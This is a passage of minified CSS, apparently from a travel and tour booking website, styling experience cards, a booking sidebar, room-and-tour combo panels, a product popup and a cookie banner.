h2+strong{display:block;margin-bottom:30px}.exp-detail h3{font-size:1.125rem!important;font-weight:700}.exp-detail.container-sm{max-width:920px}.exp-detail .exp-info,.exp-detail .exp-rates{position:relative;margin-top:40px}.exp-detail .exp-info:before,.exp-detail .exp-rates:before{display:block;margin-bottom:40px;max-width:410px;height:1px;content:"";border-top:1px solid #bcbcbc}.exp-detail .exp-info span,.exp-detail .exp-rates span{display:block}.exp-detail .exp-info span em,.exp-detail .exp-rates span em{font-style:normal;font-weight:700;margin-left:10px;color:#4fc48a}.exp-detail .exp-info span em a,.exp-detail .exp-rates span em a{color:#338de0}.exp-detail .exp-info{max-width:410px}.exp-detail .exp-info ul{padding-left:20px}.exp-detail .col-lg-8 span+b{display:block;margin-top:30px}@media (max-width:991.98px){.exp-detail{padding-top:50px!important}}@media (max-width:767.98px){.exp-detail{margin-top:30px!important;margin-bottom:30px}.exp-detail h2{font-size:1.875rem}.exp-detail .exp-info .exp-info,.exp-detail .exp-info:before,.exp-detail .exp-rates .exp-info,.exp-detail .exp-rates:before{max-width:100%}}.container.archive{position:relative}.currency-right{display:inline-block;position:absolute;top:44px;right:15px;z-index:5}@media (max-width:991.98px){.currency-right{top:30px}}@media (max-width:767.98px){.currency-right{top:22px}.currency-right .select2-selection__rendered{font-size:.875rem;font-weight:500}}.currency-end{display:flex;justify-content:flex-end}@media (max-width:1199.98px){.navbar.exp-nav{justify-content:flex-start;padding-right:120px}.navbar.exp-nav .menu li{margin:0 20px}.navbar.exp-nav .menu .sub-menu li{margin:0}}@media (max-width:767.98px){.navbar.exp-nav{padding-right:0}}@media (max-width:991.98px){.col-initial{position:static}.currency-end:not(.no-absolute){position:absolute;top:-10px;right:15px}}.mad-pic{height:calc(100% - 30px)}@media (max-width:991.98px){.mad-pic{height:calc(100% - 20px)}}@media (max-width:575.98px){.mad-pic{height:calc(100% - 10px)}}.nav-flex{display:flex;justify-content:space-between;align-items:center}.nav-flex h4{font-size:1.25rem;margin-bottom:0}.nav-flex h4 span{font-weight:400}.nav-flex .navbar{margin-left:auto;padding-left:20px}.nav-flex .navbar .menu>li{margin:0 15px}.nav-flex .navbar .menu>li:first-child{margin-left:0}.nav-flex .navbar .menu>li:last-child{margin-right:0}@media (max-width:1199.98px){.nav-flex{flex-direction:column}.nav-flex h4{text-align:center}.nav-flex .navbar{width:100%;margin-left:0;padding-left:0}}@media (max-width:767.98px){.nav-flex{flex-direction:column}.nav-flex .navbar{width:calc(100% + 30px);margin-left:-15px}}.madventure-country-thumb.slider-holder-overflow{overflow:visible}.madventure-country-thumb .swiper-holder-3{border-top:0;margin-left:-7px;margin-right:-7px}.madventure-country-thumb .swiper-holder-3 .swiper-slide:first-child{margin-left:0!important}.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;top:50%}@media (max-width:991.98px){.madventure-country-thumb .swiper-holder-3 .swiper-button-next,.madventure-country-thumb .swiper-holder-3 .swiper-button-prev{display:block}}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide img{opacity:.5}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img,.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide:hover img{opacity:1}.madventure-country-thumb.opacity .swiper-wrapper .swiper-slide.active img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-country-thumb .swiper{padding-left:7px;padding-right:7px}@media (min-width:992px){.madventure-country-thumb .swiper-wrapper.swiper-wrapper-center{justify-content:center}}.madventure-country-thumb .swiper-button-next{right:-10px}.madventure-country-thumb .swiper-button-prev{left:-10px}.madventure-country-thumb .swiper-button-disabled{opacity:0}.madventure-country-thumb .card{margin:auto}.madventure-country-thumb .card.card-sm{padding-bottom:100%}.madventure-country-thumb .card.card-sm .card-img{position:absolute;top:0;left:0;width:100%;height:100%!important}.madventure-country-thumb .card.card-sm .card-img img{height:inherit}.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:1.5rem}@media (max-width:1199.98px){.madventure-country-thumb .card.card-sm .card-img .card-img-txt h4{font-size:.875rem}}.flex-currency{display:flex}.flex-currency .currency-right{position:relative;top:0;right:0;margin-left:auto;margin-bottom:0}.card{position:relative;height:100%;border:none;box-shadow:0 0 7px 1px rgba(0,0,0,.3);overflow:hidden}.card:hover .card-img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.card.card-rounded{border-radius:30px;overflow:hidden}.card.card-sm-rounded{border-radius:10px;overflow:hidden}.card.card-sm-rounded .card-img,.card.card-sm-rounded .card-img img{border-top-left-radius:10px;border-top-right-radius:10px}.card.card-plain{box-shadow:none}.card.card-none{padding:20px;background:none;border:none;border-top:1px solid #767474;border-radius:0}.card.card-flex{min-height:350px}.card.card-flex .card-img{position:relative;z-index:2}.card.card-flex .card-img,.card.card-flex .card-img img{height:200px;max-height:500px}.card.card-flex .card-body{position:relative;z-index:2}.card.card-flex .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial}@media (min-width:576px){.card.card-flex{display:flex;flex-direction:row}.card.card-flex .card-img{flex-grow:1;max-width:65%;height:auto}.card.card-flex .card-img,.card.card-flex .card-img img{border-bottom-left-radius:10px;border-top-right-radius:0}.card.card-flex .card-img img{height:100%;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important}.card.card-flex .card-body{flex-grow:1;max-width:35%;padding:30px 25px}.card.card-flex h4{margin-bottom:20px}}@media (max-width:575.98px){.card.card-flex h4{font-size:1rem}}.card.card-rounded-0{border-radius:0!important}.card.card-gradient{padding-bottom:110%}.card.card-gradient:before{right:0;bottom:0;content:"";background:rgba(0,0,0,.8);background:-webkit-linear-gradient(legacy-direction(to top),rgba(0,0,0,.8),transparent 80%);background:linear-gradient(0deg,rgba(0,0,0,.8) 0,transparent 80%);z-index:1}.card.card-gradient:before,.card.card-gradient>a{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-gradient>a{display:block}.card.card-lg-rounded{padding:30px}.card.card-lg-rounded,.card.card-outline{border-radius:24px;border:1px solid #d0d0d0;box-shadow:none}.card.card-outline{position:relative;padding:20px}.card .card-img{position:relative;color:#fff;background:#bcbcbc;overflow:hidden}.card .card-img,.card .card-img img{height:240px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:0;border-bottom-right-radius:0}.card .card-img img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:100%;object-fit:cover}.card .card-img .card-img-txt{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center}.card .card-img .card-img-txt h4{text-shadow:0 0 12px rgba(0,0,0,.7);font-size:1.5625rem}.card .card-img .card-price{font-size:.6875rem;font-weight:700;position:absolute;bottom:0;left:0}.card .card-img .card-price .card-price-black{display:inline-block;padding:4px 12px;background:#000;color:#fff}.card .card-img .card-price .card-price-black em{font-style:normal;font-weight:400}.card .card-img .card-price .sq-badge{color:#121212}@media (max-width:991.98px){.card .card-img .card-img-txt h4{font-size:1.25rem}}@media (max-width:767.98px){.card .card-img,.card .card-img img{height:150px;border-top-left-radius:10px;border-top-right-radius:10px}.card .card-img .card-img-txt h4{text-transform:uppercase;font-size:1rem}}@media (max-width:575.98px){.card .card-img,.card .card-img img{height:120px}.card .card-img .card-img-txt h4{font-size:.875rem}}.card .card-body{font-size:.75rem;display:flex;flex-direction:column;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;padding:15px}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:1rem;font-weight:700}.card .card-body .card-body-flex{display:flex;align-items:center;margin-top:auto;padding-top:12px}.card .card-body .card-body-flex .btn{font-weight:500;padding:5px 20px;margin-left:auto;border-radius:30px;background:#4fc48a;color:#fff}.card .card-body .card-body-flex .btn:hover{background:#38a870}.card .card-body .card-body-flex .amount{font-weight:700}.card .sq-badge{font-style:.875rem;font-weight:700;display:inline-block;padding:4px 12px;background:#4fc48a}.card .card-caption-overlay{display:flex;flex-direction:column;justify-content:flex-end;font-weight:500;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;padding:20px;color:#fff;z-index:2}.card .card-caption-overlay span{font-size:3rem;font-weight:700;display:block;line-height:normal}.card .card-caption-overlay strong{font-size:2rem;font-weight:700;display:block;line-height:normal;margin-bottom:10px}.card .card-caption-overlay p{margin-bottom:0}@media (max-width:1199.98px){.card .card-caption-overlay span{font-size:2rem}.card .card-caption-overlay strong{font-size:1.375rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card .card-caption-overlay{padding:15px}.card .card-caption-overlay span{font-size:1.75rem}.card .card-caption-overlay strong{font-size:1.25rem}.card .card-caption-overlay p{font-size:.8125rem}}@media (max-width:767.98px){.card.card-rounded{border-radius:10px}.card .card-body{padding:15px;font-size:.75rem}.card .card-body p{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:0}.card .card-body h5{font-size:.75rem}.card .card-body .card-body-flex{margin:0;padding:0}.card .card-body .card-body-flex span{display:none}.card .card-body .card-body-flex .btn{font-size:0!important;margin:0!important;padding:0!important;opacity:0!important}}@media (max-width:575.98px){.card .card-body{padding:8px 10px;font-size:.6875rem}.card .card-body .card-body-flex{flex-direction:column;justify-content:center}.card .card-body .card-body-flex .btn{margin-left:0;margin-top:10px;font-size:.75rem}}.shadow-nav{box-shadow:0 5px 10px -5px rgba(0,0,0,.3)}.card .klaviyo_form_trigger{cursor:pointer}.exp-booking{border-radius:30px;background:#fff;position:sticky;top:97px;box-shadow:0 0 8px 1px rgba(0,0,0,.2)}.exp-booking.is-plain{background:none;border:0}.exp-booking.is-plain strong{font-weight:700}.exp-booking.is-plain .book-body .exp-booking-list{border-color:#767474}.exp-booking.is-plain .book-body .exp-booking-list .form-control{background:none;color:#f2f2f2;border-color:#767474;border-radius:6px}.exp-booking.is-plain .book-body .exp-booking-list .form-control option{color:#000}.exp-booking.is-plain .book-body .exp-booking-list .form-control.md{max-width:238px}.exp-booking .book-head{padding:25px 15px;background:#f2f2f2;border-top-left-radius:inherit;border-top-right-radius:inherit;text-align:center}.exp-booking .book-head h3{font-family:Montserrat;font-size:1.125rem;margin-bottom:0}.exp-booking .book-body{padding:15px;font-size:.875rem}.exp-booking .book-body .exp-booking-list{display:flex;justify-content:space-between;align-items:center;padding:15px 0;border-top:1px solid #bcbcbc}.exp-booking .book-body .exp-booking-list:first-child{margin-top:-15px;border-top:0}.exp-booking .book-body .exp-booking-list strong{padding-right:10px}.exp-booking .book-body .exp-booking-list .form-control{font-size:.875rem;text-overflow:ellipsis}.exp-booking .book-body .exp-booking-list .form-control.sm{max-width:68px}.exp-booking .book-body .exp-booking-list .form-control.md{max-width:188px}@media (max-width:991.98px){.exp-booking .book-body .exp-booking-list.exp-booking-total{justify-content:flex-start}}.exp-booking .book-footer{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.exp-booking .book-footer#no-avail{display:none}.exp-booking .book-footer#no-avail.active{display:block}.exp-booking .book-footer#no-avail.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum,.exp-booking .book-footer#no-avail.deactivate{display:none}.exp-booking .book-footer#minimum.active{display:block}.exp-booking .book-footer#minimum.active a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum.deactivate{display:none}.exp-booking .book-footer#avail.active{display:block}.exp-booking .book-footer#avail.deactivate{display:none}.exp-booking .book-footer a{display:block;font-size:1.5rem;font-weight:700;padding:20px;color:#000;background:#ffcc64;border-radius:inherit;text-align:center}.exp-booking .book-footer a:hover{background:#ffbb31}.exp-booking .book-footer a.disabled{pointer-events:none;background:#f2f2f2}.exp-booking .btn-close{display:none}@media (max-width:991.98px){.exp-booking:not(.is-plain){position:fixed;top:auto;bottom:0;left:0;width:100%;border-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:10;box-shadow:0 0 5px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.exp-booking:not(.is-plain).show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.exp-booking:not(.is-plain) .book-head{padding:0;background:#fff}.exp-booking:not(.is-plain) .book-head h3{display:none}.exp-booking:not(.is-plain) .book-head .btn-close{display:block;margin:0 auto;width:90px;padding:10px;border:none;background:none}.exp-booking:not(.is-plain) .book-head .btn-close span{display:block;height:5px;background:#bcbcbc;border-radius:10px}.exp-booking:not(.is-plain) .book-body{padding:20px}.exp-booking:not(.is-plain) .book-footer{margin:0 20px 20px}.exp-booking:not(.is-plain) .book-footer a{font-size:1.25rem;padding:12px;border-radius:5px}}.exp-booknow{position:fixed;bottom:15px;left:15px;right:15px;font-size:20px;font-weight:700;z-index:8;background:#ffcc64;cursor:pointer;padding:15px;text-align:center;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}#cookie-law-info-bar{width:calc(100% - 40px)!important;max-width:900px;top:auto!important;bottom:20px!important;left:20px!important;left:50%!important;margin-left:0!important;padding:20px 25px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-radius:15px;box-shadow:0 0 8px 0 rgba(0,0,0,.5)!important}#cookie-law-info-bar .cookie-title{font-size:18px;font-weight:700;margin-bottom:5px}#cookie-law-info-bar .cli-plugin-button{line-height:1.2;padding:12px 15px;border-radius:30px}#cookie-law-info-bar .cli-style-v2{display:flex!important;flex-wrap:nowrap!important;align-items:center;font-size:13px}#cookie-law-info-bar .cli-style-v2 .cli-bar-message{padding-right:20px}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:0!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-style-v2{font-size:11px;line-height:normal}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:10px!important}}@media (max-width:575.98px){#cookie-law-info-bar .cli-style-v2{flex-wrap:wrap!important;justify-content:center}}#cookie-law-info-bar .cli-plugin-button{width:110px;padding:10px;white-space:normal;border:1px solid #121212}#cookie-law-info-bar .cli-plugin-button.cli_settings_button{background-color:initial!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-plugin-button{padding:4px}}@media (max-width:767.98px){#cookie-law-info-bar{padding:12px!important}#cookie-law-info-bar .cookie-title{font-size:16px}}body.cli-barmodal-open{overflow:initial!important}.cli-modal-backdrop.cli-show{display:none!important}.room-tour-combo{margin:30px 0;width:95%}.room-tour-combo h3{font-size:1.5rem!important}.combo-card{margin-top:20px;padding:20px 20px 0;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:8px;background:#fff}.combo-card h4{font-size:1.1875rem;margin-bottom:0}.combo-card .arrow-btn{display:inline-block;font-family:swiper-icons;font-size:1.25rem;padding:0 5px;border:none;background:none;outline:none;margin:0!important;cursor:pointer;color:#121212}.combo-card .arrow-btn:after{content:"next"}.combo-card .card-panel{position:relative;display:flex;align-items:flex-start}.combo-card .card-panel:after{position:absolute;top:41px;left:0;width:100%;height:1px;content:"";border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel[aria-hidden=true]{display:none}.combo-card .card-panel.only-child{align-items:center}.combo-card .card-panel.only-child:after,.combo-card .card-panel.only-child h4{display:none}.combo-card .card-panel.only-child .card-combo-result{flex-basis:50%}.combo-card .card-panel.only-child .card-info-text{font-size:.875rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1.1875rem!important}.combo-card .card-panel.only-child .card-result{margin-top:0!important;padding-top:0!important;border:none!important;margin-left:-20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel.only-child .card-results{margin-left:-1px!important;padding-right:0!important}.combo-card .card-panel.only-child .card-btn{flex-basis:50%;flex-shrink:1;padding-left:20px}.combo-card .card-panel.only-child .card-btn a{flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel.only-child .card-btn a:first-child{border-bottom:1px solid rgba(118,116,116,.4)}@media (max-width:767.98px){.combo-card .card-panel.only-child{flex-direction:column}.combo-card .card-panel.only-child .card-info-text{font-size:.75rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1rem!important}.combo-card .card-panel.only-child .card-btn{margin-top:-15px;padding-left:6px}}.combo-card .card-panel .card-info{display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;padding-right:10px}.combo-card .card-panel .card-info-text{padding-right:20px;margin-right:auto;margin-bottom:5px}.combo-card .card-panel .card-info-text p{margin-bottom:0}.combo-card .card-panel .card-btn{display:flex;flex-direction:column;flex-basis:160px;flex-shrink:0;margin-left:auto;margin-top:-15px}.combo-card .card-panel .card-btn span{display:inline;font-family:Montserrat;font-size:1.125rem;font-weight:700;margin-right:25px}.combo-card .card-panel .card-btn a{display:block;flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel .card-btn .btn-green{font-size:.8125rem;font-weight:500;padding:1px 15px!important;border-radius:0}@media (min-width:768px){.combo-card .card-panel .card-btn .btn-green{display:none}}.combo-card .card-panel .card-combo-result{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result{display:flex;flex-wrap:wrap;margin-top:17px;padding-top:17px;position:relative;overflow:hidden}.combo-card .card-panel .card-combo-result .card-result .card-results{display:flex;align-items:center;flex-basis:50%;font-size:.75rem;padding-right:20px;min-width:calc(50% + 20px);margin-bottom:20px;margin-left:-20px;padding-left:20px;border-left:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type .card-icon{width:63px}.combo-card .card-panel .card-combo-result .card-result .card-results h5{font-size:.8125rem;font-weight:600;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-icon{margin-right:20px;flex-shrink:0;width:41px}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text p{margin-bottom:0}@media (max-width:767.98px){.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel .card-info{flex-direction:column;align-items:flex-start}.combo-card .card-panel .card-combo-result .card-result{flex-direction:column;margin-left:0}.combo-card .card-panel .card-combo-result .card-result .card-results{padding-right:0;margin-left:0;padding-left:0;border-left:none}.combo-card .card-panel .card-combo-result .card-result .card-results+.card-results{padding-top:20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-info-text{max-width:100%}.combo-card .card-panel .card-btn{position:relative;margin-left:0;flex-direction:row;flex-grow:1;width:100%;text-align:center;background:#4fc48a;border-radius:5px;margin-bottom:20px;padding:6px;z-index:5;flex-basis:100%;margin-top:-5px}.combo-card .card-panel .card-btn .arrow-btn{display:none}.combo-card .card-panel .card-btn .btn-green{text-align:center!important;display:block;margin:0}.combo-card .card-panel .card-btn .btn-green+.btn-green{border-left:1px solid #121212}}@media (max-width:575.98px){.combo-card h4{font-size:1.125rem}.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel.card-combo-results .card-combo-result{min-width:100%}.combo-card .card-panel.card-combo-results .card-icon{flex-shrink:0;width:auto}.combo-card .card-panel .card-icon{flex-shrink:0;width:60px}.combo-card .card-panel .card-info-text{padding-right:0}.combo-card .card-panel .card-info{margin-left:0;width:calc(100% - 60px);font-size:.75rem}}.badge{line-height:normal;padding:8px 15px;border-radius:20px;background:#4fc48a;color:#fff;white-space:normal}@media (max-width:767.98px){.badge{margin-left:0;margin-top:10px;font-size:70%}}.popup-panel{display:flex;flex-direction:column;position:fixed;top:0;right:0;width:100%;max-width:940px;height:100%;overflow:auto;background:#fff;z-index:1025;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);box-shadow:0 0 6px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.popup-panel{top:45px;box-shadow:none;height:calc(100% - 45px)}}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:auto;padding-top:5px}.popup-panel.popup-rooms .products .product .product-content .product-content-info .product-info{margin-top:5px}@media (max-width:767.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:67px}}@media (max-width:575.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:60px}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:0}}.popup-panel.popup-tours .products .product .product-content .product-content-top span{margin-bottom:0}.popup-panel.show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.popup-panel .booking-search{position:static;top:auto;padding:0}.popup-panel .btn{width:100%;margin-top:10px;font-weight:700;border-radius:5px}.popup-panel .btn.btn-yellow{background:#ffcc64}.popup-panel .btn.btn-disable{pointer-events:none;background:#404040}.popup-panel .popup-hero{position:relative;height:320px}.popup-panel .popup-hero .img-objectfit{height:320px}.popup-panel .popup-hero .popup-hero-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;color:#fff}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container{position:relative;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container #mdatepicker{top:auto;margin-top:10px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{display:flex;flex-direction:column;flex-grow:1}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-weight:400;text-transform:uppercase;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{display:inline-block;font-size:1.25rem;font-weight:700;margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner em{font-style:normal}@media screen and (min-width:1054px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .mobile-back,.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .popup-hero-content-inner,.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner.mobile-hero{display:none}}.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{position:relative;top:auto;margin-top:100px;color:#121212}@media screen and (min-width:1053px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2{justify-content:center}.popup-panel .popup-hero .popup-hero-content .cart-information{display:none!important}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{margin-top:20px}}@media (max-width:767.98px){.popup-panel .popup-hero{height:auto}.popup-panel .popup-hero .popup-hero-content{position:relative;padding-top:30px;text-align:left;color:#121212;align-items:flex-start}.popup-panel .popup-hero .popup-hero-content .mobile-back{cursor:pointer}.popup-panel .popup-hero .popup-hero-content .mobile-back:before{position:absolute;top:35px;left:10px;font-family:swiper-icons;padding:0 10px;display:inline-block;content:"prev"}}@media (max-width:767.98px) and (min-width:768px){.popup-panel .popup-hero .popup-hero-content .mobile-back{display:none}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{flex-grow:1;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{font-size:1.5625rem;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-size:1.0625rem;text-transform:capitalize;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{font-size:.9375rem;display:block;margin-top:0;text-align:center;text-shadow:none;text-decoration:underline;text-underline-offset:7px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup{margin-top:30px;display:flex;align-items:center;justify-content:center}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup .book-now button{font-size:.8125rem;background:none;border:none;margin-left:5px}.popup-panel .popup-hero .img-objectfit{height:250px;display:none}}.popup-panel .products{padding:20px 30px}.popup-panel .products .product{position:relative;display:flex;font-size:.8125rem;margin-top:20px;background:#fff;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:10px}.popup-panel .products .product h5{font-size:1.25rem;font-weight:600}.popup-panel .products .product p{margin-bottom:0}.popup-panel .products .product .product-image{position:relative;min-width:38%;max-width:38%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;overflow:hidden;max-height:300px;background:#bcbcbc}.popup-panel .products .product .product-image .img-objectfit{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;width:100%;max-width:none}.popup-panel .products .product .product-image .mobile-product-title{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem;font-weight:700;margin:0;padding:10px;text-shadow:0 0 5px rgba(0,0,0,.6);color:#fff}.popup-panel .products .product .product-image .mobile-product-title .badge{position:absolute;bottom:10px;left:10px;font-size:.6875rem;font-weight:700;background:#121212;border-radius:5px;color:#fff}@media (min-width:768px){.popup-panel .products .product .product-image .mobile-product-title{display:none}}.popup-panel .products .product .product-content{display:flex;flex-direction:column;padding:20px;flex-grow:1}.popup-panel .products .product .product-content .cancel{font-size:.6875rem;font-weight:500;display:block;color:#0e952b}.popup-panel .products .product .product-content .cancel svg{margin-left:3px;color:#767474}.popup-panel .products .product .product-content .product-content-top{position:relative;width:calc(100% - 90px)}.popup-panel .products .product .product-content .product-content-top span{display:inline-block;margin-bottom:10px}.popup-panel .products .product .product-content .product-text{overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical;height:97px}.popup-panel .products .product .product-content .product-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto!important}.popup-panel .products .product .product-content .product-text.tours-text{overflow:initial;display:initial;line-clamp:none;-webkit-line-clamp:initial;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-info strong{display:block}.popup-panel .products .product .product-content .product-content-info{display:flex;align-items:flex-end;margin-top:-15px;width:100%}.popup-panel .products .product .product-content .product-content-info .product-info{width:42%;margin-top:20px}.popup-panel .products .product .product-content .product-content-info .green{color:#4fc48a}.popup-panel .products .product .product-content .product-content-info .product-count{position:relative;margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;flex-shrink:0}.popup-panel .products .product .product-content .product-content-info .product-count span{font-size:1rem;font-weight:700;line-height:1.2}.popup-panel .products .product .product-content .product-content-info .product-count small{font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .woocommerce-Price-currencySymbol{display:none!important}.popup-panel .products .product .product-content .product-content-info .product-count .currency-name{margin-right:5px}.popup-panel .products .product .product-content .product-content-info .product-count .discount{position:relative;display:inline-block}.popup-panel .products .product .product-content .product-content-info .product-count .discount:after{position:absolute;width:100%;height:1px;content:"";top:50%;left:0;border-top:1px solid #c73232}.popup-panel .products .product .product-content .product-content-info .product-count em{position:absolute;bottom:0;right:100%;width:58px;margin-right:5px;font-size:12px;font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .amount span{font-size:80%;font-weight:400;margin-right:5px}@media (max-width:767.98px){.popup-panel .products .product .product-content .product-content-info .product-count em{display:none}}.popup-panel .products .product .product-content .product-content-footer{flex-shrink:0;width:80px;margin-left:15px}.popup-panel .products .product .product-content .form-control{font-weight:700;border-radius:8px;background:#f2f2f2;text-overflow:ellipsis}.popup-panel .products .product .product-content .readmore{display:inline-block;font-weight:600;margin-top:5px;color:#338de0}@media (max-width:767.98px){.popup-panel .products{display:flex;flex-wrap:wrap;margin-left:-20px;padding-left:20px;padding-right:20px;padding-top:0}.popup-panel .products .product{flex-direction:column;flex-basis:100%;margin-left:20px}.popup-panel .products .product .product-image{min-width:100%;max-width:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image img{border-bottom-left-radius:0;border-top-right-radius:inherit}.popup-panel .products .product .product-content{flex-direction:column;align-items:flex-start;padding:15px}.popup-panel .products .product .product-content .product-content-top{width:100%}.popup-panel .products .product .product-content .product-content-top h5{display:none}.popup-panel .products .product .product-content .product-text{line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.popup-panel .products .product .product-content .product-text.tours-text{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-text.tours-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto}.popup-panel .products .product .product-content .readmore{margin-top:7px}.popup-panel .products .product .product-content .product-content-info{align-items:flex-end}.popup-panel .products .product .product-content .product-content-info .product-count{flex-shrink:0;margin-top:auto;margin-left:auto;text-align:right}.popup-panel .products .product .product-content .product-content-info .product-info .form-control{font-size:.75rem}.popup-panel 